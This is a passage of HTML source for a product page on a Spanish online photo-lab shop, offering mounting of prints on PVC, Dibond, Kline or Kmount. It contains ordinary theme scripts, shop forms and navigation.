%2526%257D%25D5%2595%250Fg%2582%25B8%2514%258D-%2595%25A7%25A7%25C1%253B%25DE%25A8%25BC%25AA%25CF%25DEaD%25DC%2589%2B%25B0%257Cq%250C%25DF%2516%25F7%253C%259Fx%250A%252B%2597%2512%2588%25FB%25C3%2596jW%25AC%252B%2500%25EEe%25927%25D5%25256x%2580%25BA%253C%25BD%25A9%2512%2504J%2591U%25AD%25B2%2521%251Ax%25EA%25F8%252A%25CFR%258E%25BDr%25AD_%25C3Ga%250D%25D2%2593-%250BK%25FBh%251A%25B0z%25FC%2506e%25F0%25AEV%2506%2597kh%25BE%2502Y%25F1%25D4%25F4%25C9-%25E5.%25B6%25CF%25F0%25F6E%25CC%25D56%2586%25B2%25DB%2598%259D%25DD%25D2%25B9%25BA%25F2%25F0q%2596%25E1k%25A4%2582%25D8_%25EF%25E86%253A%25E6%257Ch%257B%25DF%252F%25601%25C3%25185l%250E%25F3%2518%25DD%25D6%25ED%25DB%2584%255B%25E1%25FCB%25BCQ%250D%25BD%25D5%257Bw%25F9%25ED%251B%253BUFzj%2502%2500%25FC%25C1W%25C69%2503%25E7i%2501%2500%25FC%251F%2504k%25A0%2503%251E%255C%2500%2500" />
<meta property="og:type" content="product" />
<meta property="og:site_name" content="labográfico" />
<meta property="og:description" content="Montajes soportes" />
<meta property="og:email" content="" />
<meta property="og:phone_number" content="" />
<meta property="og:street-address" content="" />
<meta property="og:locality" content="" />
<meta property="og:country-name" content="" />
<meta property="og:postal-code" content="" />
<script>
	function addVideoParallax(selector, path, filename)
	{
		var selector = $(selector);

		selector.addClass('parallax_section');
		selector.attr('data-type-media', 'video_html');
		selector.attr('data-mp4', 'true');
		selector.attr('data-webm', 'true');
		selector.attr('data-ogv', 'true');
		selector.attr('data-poster', 'true');
		selector.wrapInner('<div class="container parallax_content"></div>');
		selector.append('<div class="parallax_inner"><video class="parallax_media" width="100%" height="100%" autoplay loop poster="/'+path+filename+'.jpg"><source src="/'+path+filename+'.mp4" type="video/mp4"><source src="/'+path+filename+'.webdm" type="video/webm"><source src="/'+path+filename+'.ogv" type="video/ogg"></video></div>');

		selector.tmMediaParallax();
	}
	
	function addImageParallax(selector, path, filename, width, height)
	{
		var selector = $(selector);

		selector.addClass('parallax_section').css('background-image', 'url("/")');
		selector.attr('data-type-media', 'image');
		selector.wrapInner('<div class="container parallax_content"></div>');
		selector.append('<div class="parallax_inner"><img class="parallax_media" src="/'+path+filename+'" data-base-width="'+width+'" data-base-height="'+height+'"/></div>');

		selector.tmMediaParallax();
	}

	function checkBrowser()
	{
	    var ua = navigator.userAgent;
	    
	    if (ua.search(/MSIE/) > 0) return 'Internet Explorer';
	    if (ua.search(/Firefox/) > 0) return 'Firefox';
	    if (ua.search(/Opera/) > 0) return 'Opera';
	    if (ua.search(/Chrome/) > 0) return 'Google Chrome';
	    if (ua.search(/Safari/) > 0) return 'Safari';
	    if (ua.search(/Konqueror/) > 0) return 'Konqueror';
	    if (ua.search(/Iceweasel/) > 0) return 'Debian Iceweasel';
	    if (ua.search(/SeaMonkey/) > 0) return 'SeaMonkey';
	    if (ua.search(/Gecko/) > 0) return 'Gecko';

	    return 'Search Bot';
	}

	
$(window).load(function(){
									addImageParallax('#homepage-blog','modules/tmmediaparallax/media/','image-parallax-blog.jpg','1920','958');
															addImageParallax('#htmlcontent_home','modules/tmmediaparallax/media/','image-parallax-about.jpg','1920','1086');
									});
</script>

		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,800italic,800,700italic,700,600,400italic,600italic,300,300italic&subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" type="text/css" media="all" />
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu:400,700italic,700,500italic,500,400italic,300italic,300&subset=latin,cyrillic-ext,greek-ext,latin-ext,greek,cyrillic" type="text/css" media="all" />
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
		<body id="product" class="product product-75 product-montajes-soportes category-67 category-fotoacabado hide-left-column hide-right-column lang_es  one-column">
	    	<!--[if IE 8]>
        <div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="//www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div>
		<![endif]-->
				<div id="page">
	 		    <div id="back-to-top"></div>
                <header id="header" class="clearfix">
	                
                    <div class="nav-container">
                        <div class="container">
                            <div class="nav">
                                <nav><div id="tmsearch" class="clearfix">
	<form class="clearfix" id="tmsearchbox" method="get" action="//www.labografico.com/search" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="tm_search_query form-control" type="text" id="tm_search_query" name="search_query" placeholder="Buscar..." value="" />
         <button type="submit" name="tm_submit_search" class="btn btn-default button-search">
			<span>Buscar...</span>
		</button>
	</form>
</div><!-- MODULE Block cart -->
<div class="cart-container clearfix">
	<div class="shopping_cart">
		<a href="https://www.labografico.com/order" title="Ver mi carrito de compra" rel="nofollow">
			<b>Carrito:</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			
			<span class="ajax_cart_total unvisible">
							</span>
            			<span class="ajax_cart_no_product">0</span>
					</a>
					<div class="cart_block block">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Ningún producto
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line  unvisible">
								<span class="cart_block_shipping_cost ajax_cart_shipping_cost">
																			A determinar																	</span>
								<span>
									Transporte
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00€</span>
								<span>Total</span>
							</div>
															<p>
																	Estos precios se entienden sin IVA
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default btn-sm" href="https://www.labografico.com/order" title="Confirmar" rel="nofollow">
								<span>
									Confirmar
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart" >
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-5">
				<span class="cross" title="Cerrar Ventana"></span>
				<h2>
					<i class="material-design-check51"></i>
                    Producto añadido correctamente a su carrito de la compra
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Cantidad: </strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total: </strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-7">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Hay <span class="ajax_cart_quantity">0</span> artículos en su carrito.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Hay 1 artículo en su cesta.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total productos:: 
																					(sin IVA)
																		</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Total envío:&nbsp;(sin IVA)					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													A determinar											</span>
				</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Total: 
																					(sin IVA)
																		</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default btn-md icon-left" title="Continuar la compra">
						<span>
                            Continuar la compra
						</span>
					</span>
					<a class="btn btn-default btn-md icon-right" href="https://www.labografico.com/order" title="Ir a la caja" rel="nofollow">
						<span>
							Ir a la caja
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart --><div id="header-login">
    <div class="current header_user_info"><a href="#" onclick="return false;">Iniciar sesión</a></div>
    <ul id="header-login-content" class="toogle_content">
                    <li>
                <form action="https://www.labografico.com/login" method="post" id="header_login_form">
                    <div id="create_header_account_error" class="alert alert-danger" style="display:none;"></div>
                    <div class="form_content clearfix">
                        <div class="form-group">
                            <input class="is_required validate account_input form-control" data-validate="isEmail" placeholder="Correo electrónico"  type="text" id="header-email" name="header-email" value="" />
                        </div>
                        <div class="form-group">
                            <span><input class="is_required validate account_input form-control" type="password" placeholder="Contraseña"  data-validate="isPasswd" id="header-passwd" name="header-passwd" value="" autocomplete="off" /></span>
                        </div>
                        <p class="submit">
                            <button type="button" id="HeaderSubmitLogin" name="HeaderSubmitLogin" class="btn btn-default btn-sm">
                                    Iniciar sesión
                            </button>
                        </p>
                        <p>
                        	<a href="https://www.labografico.com/my-account" class="create btn btn-default btn-sm">Create an account</a>
                        </p>
                        <div class="clearfix">
                        	    <a class="btn btn-default btn-sm btn-login-facebook" href="https://www.labografico.com/module/tmsociallogin/facebooklogin?back=https%3A%2F%2Fwww.labografico.com%2F" title="Connectez-vous avec votre compte Facebook">
         Facebook Login
    </a>
    <a class="btn btn-default btn-sm btn-login-google" href="https://www.labografico.com/module/tmsociallogin/googlelogin?back=https%3A%2F%2Fwww.labografico.com%2F" title="Connectez-vous avec votre compte Google">
         Google Login
    </a>

                        </div>
                    </div>
                </form>
            </li>
            </ul>
</div><!-- Block user information module NAV  -->

    <div class="header_user_info">
    	<a href="https://www.labografico.com/my-account" title="Ver mi cuenta de cliente" rel="nofollow">Tu cuenta</a>
    </div>
<!-- /Block usmodule NAV --></nav>
                            </div>                
                        </div>
                    </div>
                    <div class="header-container clearfix">
                        <div id="header_logo">
                            <a href="https://www.labografico.com/" title="labográfico">
                                <img class="logo img-responsive" src="https://www.labografico.com/img/shop-logo-1476091266.jpg" alt="labográfico" width="350" height="75"/>
                            </a>
                        </div>
                         
            <div class="top_menu">
            <div class="menu-title">Menu</div>
            <ul class="menu clearfix"><li class=""><a href="https://www.labografico.com/48-material-fotografico">Material fotográfico</a><div class="is-megamenu"><div id="megamenu-row-1" class="megamenu-row row megamenu-row-1"><div id="column-1-1" class="megamenu-col megamenu-col-1-1 col-sm-3 "><ul class="content"><li class="category"><a href="https://www.labografico.com/49-analogico" title="Analógico">Analógico</a><ul><li class="category"><a href="https://www.labografico.com/54-pelicula-negativo-color" title="Película negativo color">Película negativo color</a></li><li class="category"><a href="https://www.labografico.com/55-camaras-usar-y-tirar" title="Cámaras usar y tirar">Cámaras usar y tirar</a></li><li class="category"><a href="https://www.labografico.com/56-pelicula-instantanea" title="Película instantánea">Película instantánea</a></li></ul></li></ul></div><div id="column-1-2" class="megamenu-col megamenu-col-1-2 col-sm-2 "><ul class="content"></ul></div><div id="column-1-4" class="megamenu-col megamenu-col-1-4 col-sm-2 "><ul class="content"></ul></div><div id="column-1-5" class="megamenu-col megamenu-col-1-5 col-sm-3 "><ul class="content"></ul></div><div id="column-1-6" class="megamenu-col megamenu-col-1-6 col-sm-2 "><ul class="content"></ul></div></div></div></li><li class=""><a href="https://www.labografico.com/66-albumes">Álbumes</a></li><li class=""><a href="https://www.labografico.com/68-revelado">Revelado</a></li><li class=""><a href="smartblog.html">BLOG</a></li><li class=""><a href="contact-us">CONTACTO</a></li></ul>
    
            </div>
                        </div>
                </header>
                <div id="slider_row">
                    <div id="top_column" class="center_column"></div>
                </div>
                <div class="columns-container">
                    <div id="columns" class="container">
                                                    <!-- Breadcrumb -->

<div class="breadcrumb clearfix">
	<a class="home" href="https://www.labografico.com/" title="Volver a Inicio">
    	<i class="material-design-home149"></i>
    </a>
			<span class="navigation-pipe">⇒</span>
					<span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.labografico.com/67-fotoacabado" title="Fotoacabado" ><span itemprop="title">Fotoacabado</span></a></span><span class="navigation-pipe">⇒</span>Montajes soportes</span>
			</div>

<!-- /Breadcrumb -->
                                                <div class="row">
                            <div class="large-left col-sm-12">
                                <div class="row">
                                    <div id="center_column" class="center_column col-xs-12 col-sm-12">
        
	<!--Replaced theme 2 -->


	
							
   
<div itemscope itemtype="http://schema.org/Product">
	<div class="primary_block row one-column">	
        		
                        <!-- left infos-->  
                <div class="pb-left-column col-sm-6 col-md-6 col-lg-8">
                    <!-- product img-->        
                    <div id="image-block" class="clearfix">
                                                    <span class="new-box no-print">
                                <span class="new-label">Nuevo</span>
                            </span>
                                                                                                    <span id="view_full_size">
                                <img itemprop="image" src="https://www.labografico.com/img/p/es-default-large_default.jpg" id="bigpic" alt="" title="Montajes soportes" width="500" height="448"/>
                                                                    <span class="span_link">
                                        Ver m&aacute;s grande
                                    </span>
                                                            </span>
                                            </div> <!-- end image-block -->
                    
                                                        </div> 
                <!-- center infos -->
                <div class="pb-right-column col-sm-6 col-md-6 col-lg-4">
                    <h1 itemprop="name">Montajes soportes</h1>
                    <div class="product-info-line">
                    	                         <p id="product_reference" style="display: none;">
                            <label>Referencia </label>
                            <span class="editable" itemprop="sku"></span>
                        </p>
                    </div>
                    <div class="product-info-line">
                        <!-- availability or doesntExist -->
                        <p id="availability_statut" style="display: none;">
                            
                            <span id="availability_value" class="label label-warning">Este producto ya no est&aacute; disponible</span>
                        </p>
                                                    <p id="product_condition">
                                <label>Condici&oacute;n: </label>
                                                                    <link itemprop="itemCondition" href="https://schema.org/NewCondition" />
                                    <span class="editable">Nuevo producto</span>
                                                            </p>
                                                                    </div>
                                        <p id="availability_date" style="display: none;">
                        <span id="availability_date_label">Disponible el: </span>
                        <span id="availability_date_value"></span>
                    </p>
                     <!-- Out of stock hook -->
                    <div id="oosHook">
                        
                    </div>
                                         <!-- add to cart form-->
                    <form id="buy_block" action="https://www.labografico.com/cart" method="post">
                        <!-- hidden datas -->
                        <p class="hidden">
                            <input type="hidden" name="token" value="92461d74a727d829723229a207379529" />
                            <input type="hidden" name="id_product" value="75" id="product_page_product_id" />
                            <input type="hidden" name="add" value="1" />
                            <input type="hidden" name="id_product_attribute" id="idCombination" value="" />
                        </p>
                        <div class="box-info-product">
                            <div class="content_prices clearfix">
                                                                    <!-- prices -->
                                    <div class="old-price-info">
                                       <p id="old_price" class="unvisible">
                                            <span id="old_price_display"></span><!-- sin impuestos -->                                        </p>
                                        <p id="reduction_percent"  style="display:none;">
                                            <span id="reduction_percent_display"></span>
                                        </p>
                                        <p id="reduction_amount"  style="display:none">
                                            <span id="reduction_amount_display"></span>
                                        </p>
                                    </div>
                                    <p class="our_price_display" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                        <span id="our_price_display" itemprop="price">0,00€</span>sin impuestos<meta itemprop="priceCurrency" content="EUR" />                                    </p>
                                                                         <!-- end prices -->
                                                                                                                                                                                 
                                
                                
                                <div class="clear"></div>
                            </div> <!-- end content_prices -->
                            <div class="product_attributes clearfix">
                            	                                    <!-- attributes -->
                                    <div id="attributes">
                                        <div class="clearfix"></div>
                                                                                                                                    <fieldset class="attribute_fieldset">
                                                    <label class="attribute_label" for="group_14">Tipos de montaje de soportes&nbsp;</label>
                                                                                                        <div class="attribute_list">
                                                                                                                    <select name="group_14" id="group_14" class="form-control attribute_select no-print">
                                                                                                                                    <option value="126" selected="selected" title="PVC">PVC</option>
                                                                                                                                    <option value="127" title="Dibond">Dibond</option>
                                                                                                                                    <option value="128" title="Kline">Kline</option>
                                                                                                                                    <option value="129" title="Kmount">Kmount</option>
                                                                                                                            </select>
                                                                                                            </div> <!-- end attribute_list -->
                                                </fieldset>
                                                                                                                        </div> <!-- end attributes -->
                                                                <div class="clearfix">
                                    <!-- quantity wanted -->
                                                                            <p id="quantity_wanted_p">
                                            <label>Cantidad</label>
                                            <input type="text" name="qty" id="quantity_wanted" class="text" value="1" />
                                            <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down">
                                                <span>
                                                    <i class="fa fa-minus"></i>
                                                </span>
                                            </a>
                                            <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up">
                                                <span>
                                                    <i class="fa fa-plus"></i>
                                                 </span>
                                            </a>
                                            <span class="clearfix"></span>
                                        </p>
                                                                        <div id="add_to_cart_product_page_button" >
                                        <p id="add_to_cart" class="buttons_bottom_block no-print">
                                                                                            <button type="submit" name="Submit" class="btn btn-default ajax_add_to_cart_product_button">
                                                    <span>A&ntilde;adir al carrito</span>
                                                </button>
                                                                                    </p>
                                    </div>
                                 </div>

                                <!--Tuneado-->    
                                

                                <!-- minimal quantity wanted -->
                                <p id="minimal_quantity_wanted_p" style="display: none;">
                                    La cantidad m&iacute;nima en el pedido de compra para el producto es 
                                    <b id="minimal_quantity_label">1</b>
                                </p>
                            </div> <!-- end product_attributes -->
                            <div class="box-cart-bottom clearfix">
                                                                     <!-- usefull links-->
                                    <ul id="usefull_link_block" class="clearfix no-print">
                                        <li class="sendtofriend">
	<a id="send_friend_button" href="#send_friend_form" title="Enviar a un amigo">
		Enviar a un amigo
	</a>
	<div style="display: none;">
		<div id="send_friend_form">
			<h2  class="page-subheading">
				Enviar a un amigo
			</h2>
			<div class="row">
				<div class="product clearfix col-xs-12 col-sm-6">
					<img src="https://www.labografico.com/0-tm_home_default/montajes-soportes.jpg" alt="Montajes soportes" />
					<div class="product_desc">
						<p class="product_name">
							<strong>Montajes soportes</strong>
						</p>
						<p><span>Montajes soportes</span></p>
					</div>
				</div><!-- .product -->
				<div class="send_friend_form_content col-xs-12 col-sm-6" id="send_friend_form_content">
					<div id="send_friend_form_error"></div>
					<div id="send_friend_form_success"></div>
					<div class="form_container">
						<p class="intro_form">
							Recipiente :
						</p>
						<p class="text">
							<label for="friend_name">
								Nombre de tu amigo <sup class="required">*</sup> :
							</label>
							<input id="friend_name" name="friend_name" type="text" value=""/>
						</p>
						<p class="text">
							<label for="friend_email">
								E-mail de tu amigo <sup class="required">*</sup> :
							</label>
							<input id="friend_email" name="friend_email" type="text" value=""/>
						</p>
						<p class="txt_required">
							<sup class="required">*</sup> Campos obligatorios
						</p>
					</div>
					<p class="submit">
						<button id="sendEmail" class="btn btn-sm" name="sendEmail" type="submit">
							<span>Enviar</span>
						</button>&nbsp;
						total&nbsp;
						<a class="closefb" href="#" title="Cancelar">
							Cancelar
						</a>
					</p>
				</div> <!-- .send_friend_form_content -->
			</div>
		</div>
	</div>
</li>





                                            <!--li class="print">
                                                <a href="javascript:print();">
                                                    Imprimir
                                                </a>
                                            </li-->
                                    </ul>
                                                                                            </div> <!-- end box-cart-bottom -->
                        </div> <!-- end box-info-product -->
                    </form>
                                        <div class="extra-right">	<p class="socialsharing_product no-print">
					<button data-type="twitter" type="button" class="btn btn-twitter social-sharing">
				<i class="fa fa-twitter"></i>
			</button>
							<button data-type="facebook" type="button" class="btn btn-facebook social-sharing">
				<i class="fa fa-facebook"></i>
			</button>
							<button data-type="google-plus" type="button" class="btn btn-google-plus social-sharing">
				<i class="fa fa-google-plus"></i>
			</button>
							<button data-type="pinterest" type="button" class="btn btn-pinterest social-sharing">
				<i class="fa fa-pinterest"></i>
			</button>
			</p>
</div>                </div>
                <!-- end center infos-->
	</div> <!-- end primary_block -->
	    	        	<div class="clearfix product-information">
                <ul class="product-info-tabs nav nav-stacked col-sm-3 col-md-3 col-lg-3">
                                            <li class="product-description-tab"><a data-toggle="tab" href="#product-description-tab-content">M&aacute;s</a></li>
                                                                                                                        
                </ul>
                <div class="tab-content col-sm-9 col-md-9 col-lg-9">
                                            <div id="product-description-tab-content" class="product-description-tab-content tab-pane">
                            <div class="rte"><p><span>Montajes soportes</span></p></div>
                        </div>
                                        <!-- quantity discount -->
                                                                                                    
                </div>
            </div>
        
        <!-- description & features -->
						
        <!--HOOK_PRODUCT_TAB -->
		<section class="page-product-box">
			
					</section>
		<!--end HOOK_PRODUCT_TAB -->
		
        		
            <section class="page-product-box blockproductscategory">
        <h3 class="productscategory_h3 page-product-heading">10 otros productos de la misma categoría:</h3>
        <div id="productscategory_list" class="clearfix block">
            <ul id="bxslider1" class="bxslider clearfix">
                                     <li class="product-box item">
                        <a href="https://www.labografico.com/fotoacabado/66-metacrilatos.html" class="lnk_img product-image" title="Metacrilatos"><img src="https://www.labografico.com/img/p/es-default-tm_home_default.jpg" alt="Metacrilatos" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="https://www.labografico.com/fotoacabado/66-metacrilatos.html" title="Metacrilatos">Metacrilatos</a>
                        </h5>
                                            </li>
                                    <li class="product-box item">
                        <a href="https://www.labografico.com/fotoacabado/67-acrilicos.html" class="lnk_img product-image" title="Acrílicos"><img src="https://www.labografico.com/img/p/es-default-tm_home_default.jpg" alt="Acrílicos" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="https://www.labografico.com/fotoacabado/67-acrilicos.html" title="Acrílicos">Acrílicos</a>
                        </h5>
                                            </li>
                                    <li class="product-box item">
                        <a href="https://www.labografico.com/fotoacabado/68-dipticos.html" class="lnk_img product-image" title="Dípticos"><img src="https://www.labografico.com/img/p/es-default-tm_home_default.jpg" alt="Dípticos" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="https://www.labografico.com/fotoacabado/68-dipticos.html" title="Dípticos">Dípticos</a>
                        </h5>
                                            </li>
                                    <li class="product-box item">
                        <a href="https://www.labografico.com/fotoacabado/69-tripticos.html" class="lnk_img product-image" title="Trípticos"><img src="https://www.labografico.com/img/p/es-default-tm_home_default.jpg" alt="Trípticos" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="https://www.labografico.com/fotoacabado/69-tripticos.html" title="Trípticos">Trípticos</a>
                        </h5>
                                            </li>
                                    <li class="product-box item">
                        <a href="https://www.labografico.com/fotoacabado/70-origami.html" class="lnk_img product-image" title="Origami"><img src="https://www.labografico.com/img/p/es-default-tm_home_default.jpg" alt="Origami" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="https://www.labografico.com/fotoacabado/70-origami.html" title="Origami">Origami</a>
                        </h5>
                                            </li>
                                    <li class="product-box item">
                        <a href="https://www.labografico.com/fotoacabado/71-smallbook.html" class="lnk_img product-image" title="Smallbook"><img src="https://www.labografico.com/img/p/es-default-tm_home_default.jpg" alt="Smallbook" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="https://www.labografico.com/fotoacabado/71-smallbook.html" title="Smallbook">Smallbook</a>
                        </h5>
                                            </li>
                                    <li class="product-box item">
                        <a href="https://www.labografico.com/fotoacabado/72-studio-box.html" class="lnk_img product-image" title="Studio box"><img src="https://www.labografico.com/img/p/es-default-tm_home_default.jpg" alt="Studio box" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="https://www.labografico.com/fotoacabado/72-studio-box.html" title="Studio box">Studio box</a>
                        </h5>
                                            </li>
                                    <li class="product-box item">
                        <a href="https://www.labografico.com/fotoacabado/73-calendarios.html" class="lnk_img product-image" title="Calendarios"><img src="https://www.labografico.com/img/p/es-default-tm_home_default.jpg" alt="Calendarios" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="https://www.labografico.com/fotoacabado/73-calendarios.html" title="Calendarios">Calendarios</a>
                        </h5>
                                            </li>
                                    <li class="product-box item">
                        <a href="https://www.labografico.com/fotoacabado/74-marcapaginas.html" class="lnk_img product-image" title="Marcapáginas"><img src="https://www.labografico.com/img/p/es-default-tm_home_default.jpg" alt="Marcapáginas" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="https://www.labografico.com/fotoacabado/74-marcapaginas.html" title="Marcapáginas">Marcapáginas</a>
                        </h5>
                                            </li>
                                    <li class="product-box item">
                        <a href="https://www.labografico.com/fotoacabado/76-lienzo.html" class="lnk_img product-image" title="Lienzo"><img src="https://www.labografico.com/img/p/es-default-tm_home_default.jpg" alt="Lienzo" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="https://www.labografico.com/fotoacabado/76-lienzo.html" title="Lienzo">Lienzo</a>
                        </h5>
                                            </li>
                            </ul>
        </div>
    </section>
        	    </div> <!-- itemscope product wrapper -->


     

							</div><!-- #center_column -->
                                            </div><!--.large-left-->
                    </div><!--.row-->
										</div><!-- .row -->
				</div><!-- #columns -->
                			</div><!-- .columns-container -->
							<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="row"><!-- Block categories module -->
<section class="blockcategories_footer footer-block col-xs-12 col-sm-2 revealOnScroll" data-animation="fadeInUp">
	<h4>Categorías</h4>
	<div class="category_footer toggle-footer">
		<div class="list">
			<ul class="tree dhtml">
												<li >
	<a 	href="https://www.labografico.com/65-promociones" title="Promociones">
		Promociones
	</a>
	</li>

							
																<li >
	<a 	href="https://www.labografico.com/48-material-fotografico" title="Material fotográfico">
		Material fotográfico
	</a>
			<ul>
												<li >
	<a 	href="https://www.labografico.com/49-analogico" title="Analógico">
		Analógico
	</a>
			<ul>
												<li >
	<a 	href="https://www.labografico.com/54-pelicula-negativo-color" title="Película negativo color">
		Película negativo color
	</a>
	</li>

																<li >
	<a 	href="https://www.labografico.com/55-camaras-usar-y-tirar" title="Cámaras usar y tirar">
		Cámaras usar y tirar
	</a>
	</li>

																<li >
	<a 	href="https://www.labografico.com/56-pelicula-instantanea" title="Película instantánea">
		Película instantánea
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																<li >
	<a 	href="https://www.labografico.com/66-albumes" title="Álbumes">
		Álbumes
	</a>
			<ul>
												<li >
	<a 	href="https://www.labografico.com/70-extra" title="Extras">
		Extra
	</a>
	</li>

																<li >
	<a 	href="https://www.labografico.com/71-accesorios" title="Accesorios">
		Accesorios
	</a>
	</li>

									</ul>
	</li>

							
																<li class="selected_li">
	<a 	href="https://www.labografico.com/67-fotoacabado" class="selected" title="Fotoacabado">
		Fotoacabado
	</a>
			<ul>
												<li >
	<a 	href="https://www.labografico.com/72-portafotos" title="Portafotos">
		Portafotos
	</a>
	</li>

									</ul>
	</li>

							
										</ul>
		</div>
	</div> <!-- .category_footer -->
</section>
<!-- /Block categories module -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-2 blockmyaccountfooter revealOnScroll" data-animation="fadeInUp">
	<h4>
    	<a href="https://www.labografico.com/my-account" title="Administrar mi cuenta de cliente" rel="nofollow">Mi cuenta</a>
    </h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li>
            	<a href="https://www.labografico.com/order-history" title="Mis compras" rel="nofollow">Mis compras</a>
            </li>
			            	<li>
                	<a href="https://www.labografico.com/order-follow" title="Mis devoluciones" rel="nofollow">Mis devoluciones</a>
                </li>
            			<li>
            	<a href="https://www.labografico.com/credit-slip" title="Mis vales descuento" rel="nofollow">Mis vales descuento</a>
            </li>
			<li>
            	<a href="https://www.labografico.com/addresses" title="Mis direcciones" rel="nofollow">Mis direcciones</a>
            </li>
			<li>
            	<a href="https://www.labografico.com/identity" title="Administrar mi información personal" rel="nofollow">Mis datos personales</a>
            </li>
			            	<li>
                	<a href="https://www.labografico.com/discount" title="Mis vales" rel="nofollow">Mis vales</a>
                </li>
            			
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
	<!-- MODULE Block footer -->
    	<section class="footer-block col-xs-12 col-sm-2 revealOnScroll" data-animation="fadeInUp" id="block_various_links_footer">
		<h4>Información</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="https://www.labografico.com/prices-drop" title="Promociones especiales">
						Promociones especiales
					</a>
				</li>
									<li class="item">
				<a href="https://www.labografico.com/new-products" title="Novedades">
					Novedades
				</a>
			</li>
										<li class="item">
					<a href="https://www.labografico.com/best-sales" title="¡Lo más vendido!">
						¡Lo más vendido!
					</a>
				</li>
										<li class="item">
					<a href="https://www.labografico.com/stores" title="Nuestro Laboratorio">
						Nuestro Laboratorio
					</a>
				</li>
																		<li class="item">
						<a href="https://www.labografico.com/content/2-aviso-legal" title="Aviso Legal">
							Aviso Legal
						</a>
					</li>
																<li class="item">
						<a href="https://www.labografico.com/content/3-condiciones-de-compra" title="Condiciones de compra">
							Condiciones de compra
						</a>
					</li>
																<li class="item">
						<a href="https://www.labografico.com/content/4-quienes-somos" title="Quienes somos">
							Quienes somos
						</a>
					</li>
													<li>
				<a href="https://www.labografico.com/sitemap" title="Mapa del sitio">
					Mapa del sitio
				</a>
			</li>
					</ul>
	</section>
		<!-- /MODULE Block footer -->
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4 revealOnScroll" data-animation="fadeInUp">
	<div>
        <h4>Contacto</h4>
        <ul class="toggle-footer">
                        	<li>
            		<i class="fa fa-map-marker"></i>
                    Labográfico (laboratorio fotográfico digital)
                    	                        <br /> Covadonga 12, 36208. Vigo
                                    	</li>
                                    	<li>
            		<i class="fa fa-phone"></i>
                    Llámanos ahora: 
            		<span> 986 112 918 -  604 050 570</span>
            	</li>
                                    	<li>
            		<i class="fa fa-envelope-o"></i>
                    <!--Email: -->
